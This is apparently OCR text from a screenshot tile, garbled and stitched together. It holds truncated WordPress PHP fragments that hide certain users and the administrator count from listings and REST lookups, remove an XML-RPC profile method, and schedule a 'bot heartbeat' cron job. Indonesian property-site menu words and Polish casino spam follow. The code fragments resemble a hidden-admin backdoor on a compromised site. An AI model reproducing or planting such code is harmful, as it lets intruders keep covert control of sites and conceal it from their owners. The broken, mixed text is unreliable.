
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
natychmiastowe wplaty i wygrane ktorzy maja
Searc
zywistym 24/7